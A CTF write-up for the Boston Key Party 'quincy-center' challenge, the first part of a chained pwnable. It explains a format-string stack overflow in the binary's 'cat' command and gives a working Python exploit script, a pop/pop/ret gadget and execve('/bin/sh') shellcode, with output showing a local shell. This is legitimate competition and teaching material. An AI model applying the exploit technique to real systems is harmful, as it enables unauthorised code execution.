This is a write-up for quincy-center challenge, which is the first part of 3-chained pwnable challenge from Boston Key Party CTF last weekend. You can also read from the origial post.

The binaries were packaged into a tar ball.

The MBTA wrote a cool system. It’s pretty bad though, sometimes the commands work, sometimes they don’t… Exploit it. (uspace flag) 54.165.91.92 8899

The goal is to get “uspace” flag by exploiting the user space process.

Looking at the output of file , these are all x86_64 binaries.

$ file uspace

uspace: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=98a138f60a8cfd6239de3181ef118776db40c8e6, strippedOpening up in IDA Pro, we see that sub_401470 has the process loop that prompts “bksh> “ like a shell environment.



First, we see that there are semaphore locking/unlocking for I/O operations, which don’t seem to be too important at the moment. Then, the code to parse the command follows.

The general scheme for how the system works will be explained in the next series (kspace), so we will leave out the details of how things are implemented and maintained for now. Understanding the operations (create, list, remove, etc.) abstractly is good enough for exploiting the user space :)

There are total of 6 commands it understands: ls, create, rm, cat, sleep, and exit.

- ls — lists files on the system

- create — creates a new file on the system

- rm — deletes a file on the system

- sleep — sleep…

- exit — exits the shell

Let’s look at what create does for us.

The function takes the first argument to the command as a file name, and reads 256 bytes from the user for the content of the file that is being created. The buffer that is being read is large enough, so there’s no overflow here. Then, it “calls” into the kernel “syscall” (via shared memory) with the syscall number 96 and its two arguments (file name & contents buffer). Everything seems normal and sane, so we move on.

Looking through more functions, we find a vulnerable code in cat, where it uses sprintf with the file contents buffer as its format string (aka trivial buffer overflow).

v12 is a stack buffer of size 256 bytes, and it’s located bp-0x118. Also, we noticed that the NX was disabled on this binary, so we could easily jump to our buffer (such as one of our arguments for the command). Conveniently, the pointers to our arguments are on the stack, so we can do a simple pop/pop/ret gadget to get an arbitrary code execution!

pwn_uspace.py

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

#!/usr/bin/python

import struct

def p(v):

return struct.pack('<Q', v)

def u(v):

return struct.unpack('<Q', v)[0]

f = open('payload', 'wb')

pop_pop_ret = 0x40110F

f.write('create fmt\n'.ljust(0x400, '#'))

payload = '%280x' + p(pop_pop_ret)

f.write(payload.ljust(0x100, '\0'))

f.write(('cat fmt ' + open('shell.bin').read()+ '\n').ljust(0x400, '#'))

shell.asm

1

2

3

4

5

6

7

8

9

10

11

12

13

14

[BITS 64]

section .text

global _start

_start:

lea rdi, [rel binsh]

xor rsi, rsi

xor rdx, rdx

mov rax, 0x3b

syscall

binsh:

db '/bin/sh',0

Pwn it!

$ python pwn_uspace.py

$ (cat ../uspace/payload; cat -) | sudo ./tz

bksh> bksh>

whoami

uspaceWe have successfully got a shell as uspace user. (Note that since the challenge servers are down, the exploitation is shown in a local setup.)



Once we have arbitrary code running on uspace, we can then perform syscalls that are exposed by the kernel, but not available through a user-space interface (such as syscall number 92, shown below).

The analysis of kspace & tz will be continued on the next post.

Write-up by Cai (Brian Pak) [https://www.bpak.org]

Plaid Parliament of Pwning

Plaid Parliament of Pwning